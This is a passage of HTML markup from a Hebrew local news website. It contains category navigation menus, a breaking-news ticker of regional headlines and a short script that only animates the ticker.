	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73356"><a href="https://www.news08.net/tag/%d7%9c%d7%9c%d7%90-%d7%92%d7%9c%d7%95%d7%98%d7%9f/" class="elementor-sub-item" tabindex="-1">ללא גלוטן</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73346"><a href="https://www.news08.net/tag/%d7%a7%d7%95%d7%a7%d7%98%d7%99%d7%99%d7%9c%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">קוקטיילים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73362"><a href="https://www.news08.net/tag/%d7%9e%d7%a8%d7%95%d7%a7%d7%90%d7%99/" class="elementor-sub-item" tabindex="-1">מרוקאי</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73353"><a href="https://www.news08.net/tag/%d7%92%d7%99%d7%90%d7%95%d7%a8%d7%92%d7%99/" class="elementor-sub-item" tabindex="-1">גיאורגי</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73350"><a href="https://www.news08.net/tag/%d7%91%d7%99%d7%a7%d7%95%d7%a8%d7%aa-%d7%9e%d7%a1%d7%a2%d7%93%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">ביקורת מסעדות</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124300"><a href="https://www.news08.net/category/%d7%aa%d7%a8%d7%91%d7%95%d7%aa-%d7%95%d7%91%d7%99%d7%9c%d7%95%d7%99/" class="elementor-item" tabindex="-1">תרבות ובילוי</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76938"><a href="https://www.news08.net/category/%d7%93%d7%aa-%d7%95%d7%9e%d7%a1%d7%95%d7%a8%d7%aa/" class="elementor-item" tabindex="-1">דת ומסורת</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124299"><a href="https://www.news08.net/category/%d7%aa%d7%99%d7%99%d7%a8%d7%95%d7%aa/" class="elementor-item" tabindex="-1">תיירות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227232"><a href="https://www.news08.net/category/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/" class="elementor-item" tabindex="-1">ספורט</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-243526"><a href="https://www.news08.net/category/%d7%aa%d7%95%d7%9b%d7%9f-%d7%a9%d7%99%d7%95%d7%95%d7%a7%d7%99/" class="elementor-item" tabindex="-1">תוכן שיווקי</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-226543"><a href="https://www.news08.net/" class="elementor-item" tabindex="-1">עוד</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-227242"><a href="https://www.news08.net/category/%d7%90%d7%a7%d7%93%d7%9e%d7%99%d7%94/" class="elementor-sub-item" tabindex="-1">אקדמיה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227247"><a href="https://www.news08.net/category/%d7%90%d7%99%d7%9b%d7%95%d7%aa-%d7%94%d7%a1%d7%91%d7%99%d7%91%d7%94/" class="elementor-sub-item" tabindex="-1">איכות הסביבה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227246"><a href="https://www.news08.net/category/%d7%91%d7%a0%d7%a7%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">בנקים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227248"><a href="https://www.news08.net/category/%d7%91%d7%99%d7%98%d7%95%d7%97-%d7%9c%d7%90%d7%95%d7%9e%d7%99/" class="elementor-sub-item" tabindex="-1">ביטוח לאומי</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227249"><a href="https://www.news08.net/category/%d7%91%d7%a2%d7%9c%d7%99-%d7%97%d7%99%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">בעלי חיים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227245"><a href="https://www.news08.net/category/%d7%93%d7%9c%d7%a7/" class="elementor-sub-item" tabindex="-1">דלק</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227250"><a href="https://www.news08.net/category/%d7%93%d7%a8%d7%95%d7%a9%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">דרושים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227251"><a href="https://www.news08.net/category/%d7%94%d7%99%d7%99%d7%98%d7%a7/" class="elementor-sub-item" tabindex="-1">הייטק</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227243"><a href="https://www.news08.net/category/%d7%97%d7%91%d7%a8%d7%aa-%d7%97%d7%a9%d7%9e%d7%9c/" class="elementor-sub-item" tabindex="-1">חברת חשמל</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-243525"><a href="https://www.news08.net/category/%d7%98%d7%95%d7%a8%d7%99%d7%9d-%d7%90%d7%99%d7%a9%d7%99%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">טורים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227258"><a href="https://www.news08.net/category/%d7%98%d7%9c%d7%95%d7%95%d7%99%d7%96%d7%99%d7%94/" class="elementor-sub-item" tabindex="-1">טלוויזיה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227259"><a href="https://www.news08.net/category/%d7%9b%d7%9c%d7%9b%d7%9c%d7%94/" class="elementor-sub-item" tabindex="-1">כלכלה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227252"><a href="https://www.news08.net/category/%d7%9c%d7%99%d7%99%d7%a3-%d7%a1%d7%98%d7%99%d7%99%d7%9c/" class="elementor-sub-item" tabindex="-1">לייף סטייל</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227253"><a href="https://www.news08.net/category/%d7%9e%d7%91%d7%a6%d7%a2%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">מבצעים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-262716"><a href="https://www.news08.net/category/%d7%94%d7%a2%d7%93%d7%94-%d7%94%d7%92%d7%99%d7%90%d7%95%d7%a8%d7%92%d7%99%d7%aa/" class="elementor-sub-item" tabindex="-1">העדה הגיאורגית</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227254"><a href="https://www.news08.net/category/%d7%9e%d7%95%d7%a1%d7%99%d7%a7%d7%94/" class="elementor-sub-item" tabindex="-1">מוסיקה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227255"><a href="https://www.news08.net/category/%d7%9e%d7%a9%d7%a4%d7%97%d7%94/" class="elementor-sub-item" tabindex="-1">משפחה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227256"><a href="https://www.news08.net/category/%d7%a4%d7%95%d7%9c%d7%99%d7%98%d7%99%d7%a7%d7%94/" class="elementor-sub-item" tabindex="-1">פוליטיקה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227286"><a href="https://www.news08.net/category/%d7%a4%d7%9c%d7%99%d7%9c%d7%99-%d7%95%d7%9e%d7%a9%d7%a4%d7%98/" class="elementor-sub-item" tabindex="-1">פלילי ומשפט</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313885"><a href="https://www.news08.net/category/%d7%a6%d7%a8%d7%9b%d7%a0%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">צרכנות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63987"><a href="https://www.news08.net/category/%d7%a8%d7%9b%d7%99%d7%9c%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">רכילות וחיי חברה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227244"><a href="https://www.news08.net/category/%d7%a8%d7%a9%d7%95%d7%aa-%d7%94%d7%9e%d7%99%d7%a1%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">רשות המיסים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227235"><a href="https://www.news08.net/category/%d7%aa%d7%97%d7%91%d7%95%d7%a8%d7%94/" class="elementor-sub-item" tabindex="-1">תחבורה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227262"><a href="https://www.news08.net/category/%d7%aa%d7%97%d7%96%d7%99%d7%aa-%d7%9e%d7%96%d7%92-%d7%94%d7%90%d7%95%d7%95%d7%99%d7%a8/" class="elementor-sub-item" tabindex="-1">תחזית מזג האוויר</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-832fccd e-flex e-con-boxed e-con e-child" data-id="832fccd" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div data-rocket-location-hash="c2f261e139443c84ca60cc6cb3d5634c" class="e-con-inner">
				<div class="elementor-element elementor-element-cd44281 elementor-widget elementor-widget-shortcode" data-id="cd44281" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"> <div class="perfect-ticker-outer">
    <div class="ticker-label">מבזקים</div>
    <div class="perfect-ticker-container">
        <div class="perfect-ticker-track" id="perfectTicker-6972379b50c95">
                            <span class="perfect-ticker-item"><a href="https://www.news08.net/%d7%94%d7%9e%d7%91%d7%a6%d7%a2-%d7%91%d7%97%d7%91%d7%a8%d7%95%d7%9f-%d7%a0%d7%9e%d7%a9%d7%9a-%d7%94%d7%a8%d7%9e%d7%98%d7%9b%d7%9c-%d7%91%d7%97%d7%98%d7%9e%d7%a8-%d7%99%d7%94%d7%95%d7%93%d7%94/">המבצע בחברון נמשך: הרמטכ&quot;ל בחטמ&quot;ר יהודה &#8211; &quot;נמשיך לפעול לסיכול טרור ולחיזוק ההתיישבות&quot;</a></span>
                            <span class="perfect-ticker-item"><a href="https://www.news08.net/%d7%a8%d7%9e%d7%9c%d7%94-%d7%9e%d7%aa%d7%97%d7%93%d7%a9%d7%aa-%d7%a2%d7%91%d7%95%d7%93%d7%95%d7%aa-%d7%9c%d7%94%d7%a7%d7%9e%d7%aa-%d7%9e%d7%a2%d7%92%d7%9c-%d7%aa%d7%a0%d7%95%d7%a2%d7%94-%d7%91%d7%a8/">רמלה מתחדשת: עבודות להקמת מעגל תנועה ברחוב הכלנית</a></span>
                            <span class="perfect-ticker-item"><a href="https://www.news08.net/%d7%94%d7%9e%d7%94%d7%a4%d7%9b%d7%94-%d7%91%d7%a8%d7%90%d7%a9-%d7%94%d7%a2%d7%99%d7%9f-%d7%a6%d7%95-%d7%97%d7%93%d7%a9-%d7%99%d7%90%d7%a4%d7%a9%d7%a8-%d7%94%d7%97%d7%a8%d7%9e%d7%aa-%d7%9e%d7%a9%d7%90/">המהפכה בראש העין: צו חדש יאפשר החרמת משאיות המבצעות שריפות פסולת</a></span>
                            <span class="perfect-ticker-item"><a href="https://www.news08.net/%d7%a8%d7%95%d7%9b%d7%91-%d7%90%d7%95%d7%a4%d7%a0%d7%95%d7%a2-%d7%91%d7%9f-24-%d7%a0%d7%a4%d7%a6%d7%a2-%d7%91%d7%aa%d7%90%d7%95%d7%a0%d7%94-%d7%91%d7%9c%d7%95%d7%93/">רוכב אופנוע בן 24 נפצע בתאונה בלוד</a></span>
                            <span class="perfect-ticker-item"><a href="https://www.news08.net/%d7%94%d7%9e%d7%94%d7%a4%d7%9b%d7%94-%d7%94%d7%99%d7%a8%d7%95%d7%a7%d7%94-%d7%a9%d7%9c-%d7%92%d7%9f-%d7%99%d7%91%d7%a0%d7%94-%d7%94%d7%99%d7%99%d7%a9%d7%95%d7%91-%d7%94%d7%a4%d7%9a-%d7%9c%d7%9e%d7%95/">המהפכה הירוקה של גן יבנה: היישוב הפך למודל ארצי לתחבורה נקייה</a></span>
                            <span class="perfect-ticker-item"><a href="https://www.news08.net/%d7%94%d7%a4%d7%99%d7%a1%d7%98%d7%95%d7%a7-%d7%94%d7%90%d7%a4%d7%92%d7%a0%d7%99-%d7%94%d7%92%d7%99%d7%a2-%d7%9c%d7%92%d7%93%d7%a8%d7%94-%d7%97%d7%96%d7%99-%d7%97%d7%9e%d7%9e%d7%94-%d7%a4%d7%aa%d7%97/">הפיסטוק האפגני הגיע לגדרה: חזי חממה פתח סניף חדש במתחם ביג</a></span>
                            <span class="perfect-ticker-item"><a href="https://www.news08.net/%d7%98%d7%a8%d7%92%d7%93%d7%99%d7%94-%d7%91%d7%9f-65-%d7%90%d7%95%d7%aa%d7%a8-%d7%9c%d7%9c%d7%90-%d7%a8%d7%95%d7%97-%d7%97%d7%99%d7%99%d7%9d-%d7%91%d7%91%d7%99%d7%aa%d7%95-%d7%91%d7%99%d7%a8%d7%95/">טרגדיה: בן 65 אותר ללא רוח חיים בביתו בירושלים</a></span>
                            <span class="perfect-ticker-item"><a href="https://www.news08.net/%d7%a8%d7%95%d7%9b%d7%91-%d7%90%d7%95%d7%a4%d7%a0%d7%95%d7%a2-%d7%91%d7%9f-18-%d7%a0%d7%a4%d7%92%d7%a2-%d7%9e%d7%a8%d7%9b%d7%91-%d7%91%d7%91%d7%90%d7%a8-%d7%a9%d7%91%d7%a2/">רוכב אופנוע בן 18 נפגע מרכב בבאר שבע</a></span>
                            <span class="perfect-ticker-item"><a href="https://www.news08.net/%d7%a7%d7%a8%d7%99%d7%99%d7%aa-%d7%9e%d7%9c%d7%90%d7%9b%d7%99-%d7%96%d7%99%d7%a0%d7%95%d7%a7-%d7%91%d7%9e%d7%a1%d7%a4%d7%a8-%d7%94%d7%93%d7%99%d7%a8%d7%95%d7%aa-%d7%91%d7%a2%d7%99%d7%a8-%d7%9b%d7%97/">קריית מלאכי: זינוק במספר הדירות בעיר כחלק מתנופת הדיור בישראל</a></span>
                            <span class="perfect-ticker-item"><a href="https://www.news08.net/%d7%9c%d7%90-%d7%a0%d7%97-%d7%95%d7%9c%d7%90-%d7%a2%d7%95%d7%a6%d7%a8-%d7%9e%d7%a4%d7%a7%d7%93-%d7%97%d7%99%d7%9c-%d7%94%d7%90%d7%95%d7%95%d7%99%d7%a8-%d7%91%d7%91%d7%99%d7%a7%d7%95%d7%a8-%d7%91/">&quot;לא נח ולא עוצר&quot;: מפקד חיל האוויר בביקור בסוללת כיפת ברזל – ומעביר מסר חד לאויב</a></span>
                    </div>
    </div>
</div>


 <script>
	 /*! perfectTicker */
document.addEventListener("DOMContentLoaded", function () {
    const tracks = document.querySelectorAll(".perfect-ticker-track");

    tracks.forEach(track => {
        const container = track.parentElement;
        const clone = track.cloneNode(true);
        container.appendChild(clone);

        let x = 0;
        const speed = 0.5;
        let paused = false;

        clone.style.position = "absolute";
        clone.style.top = "0";
        clone.style.left = "0";

        container.addEventListener("mouseenter", () => paused = true);
        container.addEventListener("mouseleave", () => paused = false);
        container.addEventListener("touchstart", () => paused = true);
        container.addEventListener("touchend", () => paused = false);

        function animate() {
            if (!paused) {
                x += speed;
                track.style.transform = `translateX(${x}px)`;
                clone.style.transform = `translateX(${x - track.scrollWidth}px)`;

                if (x >= track.scrollWidth) {
                    x = 0;
                }
            }
            requestAnimationFrame(animate);
        }

        animate();
    });
});


</script>

    
</div>
						</div>
				</div>
					</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1b6e6e8 e-con-full elementor-hidden-desktop elementor-hidden-tablet e-flex e-con e-parent" data-id="1b6e6e8" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
		<div class="elementor-element elementor-element-a4c6d4f e-flex e-con-boxed e-con e-child" data-id="a4c6d4f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div data-rocket-location-hash="0bb8abef3c1cf4f2f6dc378583b295e5" class="e-con-inner">
				<div class="elementor-element elementor-element-22e3913 elementor-widget__width-initial top-logo elementor-widget elementor-widget-image" data-id="22e3913" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img width="254" height="118" src="https://www.news08.net/wp-content/uploads/2019/01/ghjhgjgjh.jpg" class="attachment-full size-full wp-image-226806" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-d935ceb elementor-view-default elementor-widget elementor-widget-icon" data-id="d935ceb" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjIyNzE3MyIsInRvZ2dsZSI6ZmFsc2V9">
			<svg xmlns="http://www.w3.org/2000/svg" height="384pt" viewBox="0 -53 384 384" width="384pt"><path d="m368 154.667969h-352c-8.832031 0-16-7.167969-16-16s7.167969-16 16-16h352c8.832031 0 16 7.167969 16 16s-7.167969 16-16 16zm0 0"></path><path d="m368 32h-352c-8.832031 0-16-7.167969-16-16s7.167969-16 16-16h352c8.832031 0 16 7.167969 16 16s-7.167969 16-16 16zm0 0"></path><path d="m368 277.332031h-352c-8.832031 0-16-7.167969-16-16s7.167969-16 16-16h352c8.832031 0 16 7.167969 16 16s-7.167969 16-16 16zm0 0"></path></svg>			</a>
		</div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-adb6663 e-flex e-con-boxed e-con e-child" data-id="adb6663" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div data-rocket-location-hash="beefc7881725c1a79dd2e2f1c988dc0e" class="e-con-inner">
				<div class="elementor-element elementor-element-0054136 mobile-menu elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="0054136" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-0054136" class="elementor-nav-menu"><li class="mobile_city menu-item menu-item-type-custom menu-item-object-custom menu-item-226876"><a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjIyNjg3NyIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-item elementor-item-anchor">העיר שלי</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-226810"><a href="https://www.news08.net/category/%d7%97%d7%93%d7%a9%d7%95%d7%aa/" class="elementor-item">חדשות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227057"><a href="https://www.news08.net/category/%d7%91%d7%99%d7%98%d7%97%d7%95%d7%9f/%d7%9e%d7%91%d7%a6%d7%a2-%d7%97%d7%a8%d7%91%d7%95%d7%aa-%d7%91%d7%a8%d7%96%d7%9c/" class="elementor-item">מלחמה בישראל</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227279"><a href="https://www.news08.net/category/%d7%9b%d7%9c%d7%9b%d7%9c%d7%94/" class="elementor-item">כלכלה</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227280"><a href="https://www.news08.net/category/%d7%a0%d7%93%d7%9c%d7%9f/" class="elementor-item">נדל&quot;ן</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226813"><a href="https://www.news08.net/category/%d7%91%d7%a8%d7%99%d7%90%d7%95%d7%aa/" class="elementor-item">בריאות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227278"><a href="https://www.news08.net/category/%d7%a7%d7%95%d7%9c%d7%99%d7%a0%d7%90%d7%a8%d7%99%d7%94/" class="elementor-item">אוכל</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226818"><a href="https://www.news08.net/category/%d7%a6%d7%a8%d7%9b%d7%a0%d7%95%d7%aa/" class="elementor-item">צרכנות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226819"><a href="https://www.news08.net/category/%d7%aa%d7%a8%d7%91%d7%95%d7%aa-%d7%95%d7%91%d7%99%d7%9c%d7%95%d7%99/" class="elementor-item">תרבות ובילוי</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226820"><a href="https://www.news08.net/category/%d7%93%d7%aa-%d7%95%d7%9e%d7%a1%d7%95%d7%a8%d7%aa/" class="elementor-item">דת ומסורת</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227281"><a href="https://www.news08.net/category/%d7%aa%d7%97%d7%96%d7%99%d7%aa-%d7%90%d7%a1%d7%98%d7%a8%d7%95%d7%9c%d7%95%d7%92%d7%99%d7%aa/" class="elementor-item">אסטרולוגיה</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226821"><a href="https://www.news08.net/category/%d7%aa%d7%99%d7%99%d7%a8%d7%95%d7%aa/" class="elementor-item">תיירות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226815"><a href="https://www.news08.net/category/%d7%a8%d7%9b%d7%99%d7%9c%d7%95%d7%aa/" class="elementor-item">רכילות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226822"><a href="https://www.news08.net/category/%d7%aa%d7%97%d7%96%d7%99%d7%aa-%d7%9e%d7%96%d7%92-%d7%94%d7%90%d7%95%d7%95%d7%99%d7%a8/" class="elementor-item">תחזית מזג האוויר</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227283"><a href="https://www.news08.net/category/%d7%aa%d7%97%d7%91%d7%95%d7%a8%d7%94/" class="elementor-item">תחבורה</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227284"><a href="https://www.news08.net/category/%d7%91%d7%a0%d7%99-%d7%a0%d7%95%d7%a2%d7%a8/%d7%a1%d7%a4%d7%95%d7%a8%d7%98-%d7%91%d7%a0%d7%99-%d7%a0%d7%95%d7%a2%d7%a8/%d7%a1%d7%a4%d7%95%d7%a8%d7%98-%d7%a1%d7%a4%d7%95%d7%a8%d7%98-%d7%91%d7%a0%d7%99-%d7%a0%d7%95%d7%a2%d7%a8/" class="elementor-item">ספורט</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-0054136" class="elementor-nav-menu"><li class="mobile_city menu-item menu-item-type-custom menu-item-object-custom menu-item-226876"><a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjIyNjg3NyIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-item elementor-item-anchor" tabindex="-1">העיר שלי</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-226810"><a href="https://www.news08.net/category/%d7%97%d7%93%d7%a9%d7%95%d7%aa/" class="elementor-item" tabindex="-1">חדשות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227057"><a href="https://www.news08.net/category/%d7%91%d7%99%d7%98%d7%97%d7%95%d7%9f/%d7%9e%d7%91%d7%a6%d7%a2-%d7%97%d7%a8%d7%91%d7%95%d7%aa-%d7%91%d7%a8%d7%96%d7%9c/" class="elementor-item" tabindex="-1">מלחמה בישראל</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227279"><a href="https://www.news08.net/category/%d7%9b%d7%9c%d7%9b%d7%9c%d7%94/" class="elementor-item" tabindex="-1">כלכלה</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227280"><a href="https://www.news08.net/category/%d7%a0%d7%93%d7%9c%d7%9f/" class="elementor-item" tabindex="-1">נדל&quot;ן</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226813"><a href="https://www.news08.net/category/%d7%91%d7%a8%d7%99%d7%90%d7%95%d7%aa/" class="elementor-item" tabindex="-1">בריאות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227278"><a href="https://www.news08.net/category/%d7%a7%d7%95%d7%9c%d7%99%d7%a0%d7%90%d7%a8%d7%99%d7%94/" class="elementor-item" tabindex="-1">אוכל</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226818"><a href="https://www.news08.net/category/%d7%a6%d7%a8%d7%9b%d7%a0%d7%95%d7%aa/" class="elementor-item" tabindex="-1">צרכנות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226819"><a href="https://www.news08.net/category/%d7%aa%d7%a8%d7%91%d7%95%d7%aa-%d7%95%d7%91%d7%99%d7%9c%d7%95%d7%99/" class="elementor-item" tabindex="-1">תרבות ובילוי</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226820"><a href="https://www.news08.net/category/%d7%93%d7%aa-%d7%95%d7%9e%d7%a1%d7%95%d7%a8%d7%aa/" class="elementor-item" tabindex="-1">דת ומסורת</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227281"><a href="https://www.news08.net/category/%d7%aa%d7%97%d7%96%d7%99%d7%aa-%d7%90%d7%a1%d7%98%d7%a8%d7%95%d7%9c%d7%95%d7%92%d7%99%d7%aa/" class="elementor-item" tabindex="-1">אסטרולוגיה</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226821"><a href="https://www.news08.net/category/%d7%aa%d7%99%d7%99%d7%a8%d7%95%d7%aa/" class="elementor-item" tabindex="-1">תיירות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226815"><a href="https://www.news08.net/category/%d7%a8%d7%9b%d7%99%d7%9c%d7%95%d7%aa/" class="elementor-item" tabindex="-1">רכילות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226822"><a href="https://www.news08.net/category/%d7%aa%d7%97%d7%96%d7%99%d7%aa-%d7%9e%d7%96%d7%92-%d7%94%d7%90%d7%95%d7%95%d7%99%d7%a8/" class="elementor-item" tabindex="-1">תחזית מזג האוויר</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227283"><a href="https://www.news08.net/category/%d7%aa%d7%97%d7%91%d7%95%d7%a8%d7%94/" class="elementor-item" tabindex="-1">תחבורה</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227284"><a href="https://www.news08.net/category/%d7%91%d7%a0%d7%99-%d7%a0%d7%95%d7%a2%d7%a8/%d7%a1%d7%a4%d7%95%d7%a8%d7%98-%d7%91%d7%a0%d7%99-%d7%a0%d7%95%d7%a2%d7%a8/%d7%a1%d7%a4%d7%95%d7%a8%d7%98-%d7%a1%d7%a4%d7%95%d7%a8%d7%98-%d7%91%d7%a0%d7%99-%d7%a0%d7%95%d7%a2%d7%a8/" class="elementor-item" tabindex="-1">ספורט</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-6381819 e-flex e-con-boxed e-con e-child" data-id="6381819" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-71e1b7f elementor-widget elementor-widget-shortcode" data-id="71e1b7f" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"> <div class="perfect-ticker-outer">
    <div class="ticker-label">מבזקים</div>
    <div class="perfect-ticker-container">
        <div class="perfect-ticker-track" id="perfectTicker-6972379b54010">
                            <span class="perfect-ticker-item"><a href="https://www.news08.net/%d7%94%d7%9e%d7%91%d7%a6%d7%a2-%d7%91%d7%97%d7%91%d7%a8%d7%95%d7%9f-%d7%a0%d7%9e%d7%a9%d7%9a-%d7%94%d7%a8%d7%9e%d7%98%d7%9b%d7%9c-%d7%91%d7%97%d7%98%d7%9e%d7%a8-%d7%99%d7%94%d7%95%d7%93%d7%94/">המבצע בחברון נמשך: הרמטכ&quot;ל בחטמ&quot;ר יהודה &#8211; &quot;נמשיך לפעול לסיכול טרור ולחיזוק ההתיישבות&quot;</a></span>
                            <span class="perfect-ticker-item"><a href="https://www.news08.net/%d7%a8%d7%9e%d7%9c%d7%94-%d7%9e%d7%aa%d7%97%d7%93%d7%a9%d7%aa-%d7%a2%d7%91%d7%95%d7%93%d7%95%d7%aa-%d7%9c%d7%94%d7%a7%d7%9e%d7%aa-%d7%9e%d7%a2%d7%92%d7%9c-%d7%aa%d7%a0%d7%95%d7%a2%d7%94-%d7%91%d7%a8/">רמלה מתחדשת: עבודות להקמת מעגל תנועה ברחוב הכלנית</a></span>
